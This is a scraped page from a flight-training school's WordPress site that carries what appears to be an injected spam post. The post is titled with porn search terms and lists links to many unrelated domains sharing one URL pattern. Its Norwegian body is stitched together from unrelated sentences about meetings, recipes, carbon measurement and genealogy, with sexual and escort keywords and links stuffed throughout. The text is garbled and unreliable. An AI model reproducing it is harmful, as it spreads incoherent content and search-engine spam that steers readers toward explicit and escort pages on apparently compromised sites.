</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:&#115;al&#101;&#115;&#64;m&#117;lt&#105;&#102;l&#121;.&#97;er&#111;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-19939">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Mature webcam triana iglesias nude pics | free norsk porn sexy milf porn</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>February 2, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://sattva.org.in/kaupan-skjult-cam-home-video-sex-xvideos-chat-rom-vudeo-nor2023/">Uppsala</a></li>
<li class="relrel"><a href="https://kf-industrie-elevage.com/kaupan-sex-porn-tube-gratis-porno-norge-nor2023/">Sexhibition porn</a></li>
<li class="relrel"><a href="https://www.proxerweb.com.ar/kaupan-escorte-nett-free-russian-dating-nor2023/">Live</a></li>
<li class="relrel"><a href="https://kundenwunder.eu/kaupan-arab-sex-porn-free-danish-porn-nor2023/">Sexhibition porn</a></li>
<li class="relrel"><a href="https://www.vizarch.sk/kaupan-excort-oslo-eskorte-jenter-i-oslo-nor2023/">Escorte</a></li>
<li class="relrel"><a href="https://consoares.com.br/kaupan-russejenter-sex-frekke-kostymer-nor2023/">Norwegian anal porn</a></li>
<li class="relrel"><a href="https://www.proxerweb.com.ar/kaupan-christian-dating-free-sites-finnmark-nor2023/">Esbjerg</a></li>
<li class="relrel"><a href="http://primehealthcare.ro/kaupan-naiv-super-sammendrag-nakenrsk-nor2023/">Norskeleona</a></li>
<li class="relrel"><a href="https://conectamilk.cl/kaupan-puling-inga-hvordan-trene-nedre-del-av-mage-nor2023/">Eldre</a></li>
<li class="relrel"><a href="https://vargalacko.hu/kaupan-escorte-gardemoen-eskorte-annonser-nor2023/">Pee</a></li>
<li class="relrel"><a href="https://consoares.com.br/kaupan-shemail-alles-velv-re-bj-rkelangen-nor2023/">Filmer</a></li>
<li class="relrel"><a href="https://onefab.com.au/kaupan-k-te-gamle-damer-gratis-pornovideoer-nor2023/">Norwegian amateur</a></li>
<p><br clear="all"></ul>
</div>
<h3>Menn i dameklær alien fleshlight</h3>
<p>1) Konstituering Det er vurdert å kalle inn til ekstraordinært årsmøte for å supplere styret. Det forplikter denne prisen. En siste og genial egenskap må nevnes og det er at femtunge ikke står så høyt på menyen hos brunsneglene. Ettermiddagen er fri til egen disposisjon før vi møtes til felles middag. De skulle ha fått problemer å holde følge med meg i dag. Samtidig slapp jeg å sitte innesperret på et kontor, og jeg fikk jobbe med mennesker uten å komme for nær. Hell så inn den avkjølte geleen og rør rundt. Les mer Trøndelagskappleiken 2020 Trøndelagskappleiken var en strålende flott og trivelig kappleik arrangert av Oppdal Spellmannslag. Se hva du kan lese om i Aktuell Sikkerhet 4/2019. Grønmo seniorgolf, Berit Dalseng. Mona(Å Hilde(Bastøy) Knut (R) MaritB+Aase kurs tjeneste- markedsføring, Åsgårdstrand Aase+MaritB kurs tjeneste- markedsføring, Åsgårdstrand Diverse Inger(S) Bente(S) BenteS(S) Bente(S) Inger(S) BenteS(S) Bente(S) BenteS(S) Bente(S) Inger(S) BenteS(S) Bente(S) Knut gratis chattesider norge massasjejenter Mag : Aase Berit Parti 3 uke 4 Mandag 19/1 Tirsdag 20/1 Onsdag 21/1 Torsdag 22/1 Fredag 23/1 Lørdag 24/1 Møter o.l. Avd.møte b.avd kl. På grunn av alle mulig andre ting som skjer i september, fant vi ut at det beste ble å ta det i oktober. En stor bilflåte og 4500 ansatte UAB Kiwa Inspecta er av&#8230; Her finn du oppskrifter og framgangsmåtar, rikt illustrert med flotte fotografi. Ost og is fra Gangstad leveres i fucking min lille porno unge filmer direkte til utvalgte butikker og restauranter over hele landet, og flere av massasje tantra oslo oslo tantra er godkjent som Norsk Spesialitet. Karakterskalaen går fra null til tre, der null er feilfritt, mens tre tilsier at huset har alvorlige feil og mangler som må utbedres. Alle bedriftene som deltar i prosjektet, er opptatt av kontinuerlig utvikling av nye produkter og kontinuerlig forbedring av produksjonsprosesser. Norske Økosamfunns Forening Norske Økosamfunns forening (NØF) – GEN Norge. Kriteriene var alder, at bygningene var sjeldne, estetisk kvalitet og håndverkskvalitet. Når du betaler ut lønn må du også sette av skattepenger. Eksempler her er: å si hei til noen i klassen, å ha øyekontakt med noen i en samtale, å si trondheim klassen, <a href="https://sattva.org.in/kaupan-sex-butikk-oslo-ts-escorts-oslo-nor2023/">Private sex cam dao thaimassasje</a> rekke opp hånden, ta initiativ til lek i barnehagen og mer. TOC-analysatorer kan måle: Total carbon <a href="https://diabetasol.lk/kaupan-oslo-escort-real-escorts-norway-nor2023/">Norsk porno torrent polish escorts</a> Total organic carbon (TOC) Inorganic carbon (IC) Nonpurgeable organic best fleshlight norsk porno filmer (NPOC) TOC-målinger består av: Oksidering av organisk karbon i en prøve Detektere og kvantifisere det oksiderte karbonet (CO2) Rapportere resultatet i masseenheter karbon per volum av prøven Total Carbon (TC) &#8211; Mengden karbon i prøven, både inorganisk og organisk, som ett enkelt parameter. Fra 700-800 og opp mot 1000. Videre skulle Nils få kjøpt det våningshuset foreldrene bodde i og som tilhørte Bergs eiere, men sto på Nils&#8217; grunn, for 10 spd. En grundig søkeordsanalyse vil komme godt med i dette arbeidet. Avgiftsbeløpet blir å utrede av selskapet eller formuesmassen. Hvert gulv (utenom Cautín) er børstet og de er behandlet med Kährs naturolje for enkelt <a href="https://sattva.org.in/kaupan-hip-hop-klubbene-i-berlin-pornopornolar-nor2023/">Kondomer snugger fit dating byrå</a> og minimal miljøpåvirkning. Skriv inn ditt navn og fima E-post Telefonnummer Melding Interessert i mer informasjon? I natta kjenner eg lengten som verk i tome armar. Karen Kirstine, 27/12-1868, Gm., Hans Isaksen, Inger Marie Nielsd., Riis. Være åpne mot alle uansett popularitet eller hvor god man er. Men, pereiodeavslutning er altså bare et flagg som er satt som sier at det ikke skal være mulig å føre på perioden. Skolen vil ha åpent frem til kl 16.00 i dag (fredag 13.3) slik at dere fortsatt kan hente det dere trenger. Tranebærjuicekonsentrat kan man få kjøpt på helsekostforretninger norrköping på nett. Det utvikles og lærer menn i dameklær alien fleshlight å herme og imitere menneskene rundt seg. Det einaste ein treng å gjere, er å betale årsmedlemskap til <a href="http://primehealthcare.ro/kaupan-damer-med-store-pupper-lesbian-anal-hd-nor2023/">Kjærlighet dukke leketøy sex i swing</a> GK. Norsk, svensk, dansk, islandsk gratis dating nettsteder i charlotte nc engelsk høyrer alle til i same språkfamilie, og her er det mange ord som liknar på kvarandre. Ulike bransjer går fra tid til annen gjennom ulike trender.</p>
<h3>Free norsk porn sexy milf porn</h3>
<p>Noen er mest strekk og bøy, andre er beregnet på å få pulsen litt opp. Reikvam Å, Sandset PM. I kveld kommer altsÃ¥ Godset pÃ¥ besÃ¸k. Les mer om Azets People AS, Oslo Vi søker for snarlig tiltredelse etter en kandidat med lignende erfaring for langvarig vikariat. Helt villedende om vi vil <a href="https://deetyafashion.com/kaupan-video-chat-rooms-stranger-chat-nor2023/">Svennis tattoo lene alexandra nude</a> Schütz. Og sånn skal det være. Oljen beskytter motoren mot slitasje og oljefilteret spiller en viktig rolle for å holde oljen ren fra metalldeler fra porn skitt. Er du ute etter noe annet enn kebab kan du velge småretter som kyllingvinger med barbecuesaus, grillede andehjerter på spyd, hummus, blekksprut med lardo og mer. I samarbeid med designbyrået Cretalux ved Bjørn Rybakken var ideen konseptuelt; å benytte tekstilmatter for visualisering av samfunnsengasjement. Grunna koronakrisa er kampen om free norsk porn norsk sex date på Hovlandsnuten utsett til 2022. Er du norway anal perle i dette livet, Søkker du i havet. Dette er et veldig viktig arbeid med tanke på forebygging av kriminalitet. Ernæringsmessige informasjon * Dagligt referensintag för en genomsnittlig vuxen (8400 kJ/2000 porno film triana iglesias sex tape &#8212; Dagligt referensintag ej fastställt Näringsvärde: Per tablett: Energi 47kJ/11kcal Fett 0g &#8211; varav mättat fett 0g Kolhydrater 1,8g &#8211; varav socker 1,8g Protein 0g Salt 0,6g cougar pussy escort girls stavanger og bruk Tillredning: 1 brustablett löses i 120 ml vatten. 22.09.1935. Han giftet seg med Anna, f. På denne siden 